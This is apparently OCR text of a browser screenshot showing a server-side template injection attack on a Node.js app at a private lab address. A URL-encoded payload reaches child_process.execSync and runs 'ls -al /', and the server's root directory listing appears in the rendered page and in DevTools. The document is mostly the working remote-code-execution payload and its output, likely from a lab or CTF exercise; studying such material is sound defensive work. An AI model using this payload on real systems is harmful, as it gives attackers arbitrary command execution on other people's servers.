 不安全 192.168.56.149:3000/process?content=<%25%3D+this.constructor.constructor%28"return+process"%29%28%29.mainModule.require%28%27child_process%27%29.execSync%28%27ls+-al+%2F%27%29.toString%28%29+%25>...
4
Generated Welcome Message
total 68
drwxr-xr-x 18 root root 4096 Mar 18 20:37 .
drwxr-xr-x 18 root root 4096 Mar 18 20:37 ..
lrwxrwxrwx 1 root root 7 Mar 18 20:26 bin -> usr/bin
drwxr-xr-x 3 root root 4096 Mar 18 21:17 boot
drwxr-xr-x 17 root root 3180 Jul 30 04:11 dev
drwxr-xr-x 85 root root 4096 Jul 24 01:35 etc
drwxr-xr-x 3 root root 4096 Apr 11 22:27 home
lrwxrwxrwx 1 root root 31 Mar 18 20:37 initrd.img -> boot/initrd.img-4.19.0-27-
amd64
lrwxrwxrwx 1 root root 31 Mar 18 20:27 initrd.img.old -> boot/initrd.img-4.19.0-
21-amd64
</> 元素
<!DOCTYPE html>
<html> scroll
<head> </head>
<body>
<div class="result-card">
<h1>Generated Welcome Message</h1>
<div class="result-content"> == $0
" total 68 drwxr-xr-x 18 root root 4096 Mar 18 20:37 . drwxr-xr-x 18 root root 4096
Mar 18 20:37 .. lrwxrwxrwx 1 root root 7 Mar 18 20:26 bin -> usr/bin drwxr-xr-x 3
root root 4096 Mar 18 21:17 boot drwxr-xr-x 17 root root 3180 Jul 30 04:11 dev drwxr-
xr-x 85 root root 4096 Jul 24 01:35 etc drwxr-xr-x 3 root root 4096 Apr 11 22:27 home
lrwxrwxrwx 1 root root 31 Mar 18 20:37 initrd.img -> boot/initrd.img-4.19.0-27-amd64
lrwxrwxrwx 1 root root 31 Mar 18 20:27 initrd.img.old -> boot/initrd.img-4.19.0-21-
amd64 lrwxrwxrwx 1 root root 7 Mar 18 20:26 lib -> usr/lib lrwxrwxrwx 1 root root 9
Mar 18 20:26 lib32 -> usr/lib32 lrwxrwxrwx 1 root root 9 Mar 18 20:26 lib64 ->
usr/lib64 lrwxrwxrwx 1 root root 10 Mar 18 20:26 libx32 -> usr/libx32 drwx------ 2
root root 16384 Mar 18 20:26 lost+found drwxr-xr-x 3 root root 4096 Mar 18 20:26
media drwxr-xr-x 2 root root 4096 Mar 18 20:26 mnt drwxr-xr-x 3 root root 4096 Jul 24
00:18 opt dr-xr-xr-x 135 root root 0 Jul 30 2025 proc drwx------ 7 root root 4096 Jul
24 01:35 root drwxr-xr-x 18 root root 540 Jul 30 04:12 run lrwxrwxrwx 1 root root 8
Mar 18 20:26 sbin -> usr/sbin drwxr-xr-x 2 root root 4096 Mar 18 20:26 srv dr-xr-xr-x
13 root root 0 Jul 30 04:11 sys drwxrwxrwt 10 root root 4096 Jul 30 05:09 tmp drwxr-
xr-x 14 root root 4096 Apr 1 09:36 usr drwxr-xr-x 12 root root 4096 Apr 1 10:05 var
lrwxrwxrwx 1 root root 28 Mar 18 20:37 vmlinuz -> boot/vmlinuz-4.19.0-27-amd64
lrwxrwxrwx 1 root root 28 Mar 18 20:27 vmlinuz.old -> boot/vmlinuz-4.19.0-21-amd64 "
</div>
</div>
<yd-mg-icon style="position: fixed; z-index: 2147483647;"> </yd-mg-icon>
<yd-mg-block-icon> </yd-mg-block-icon>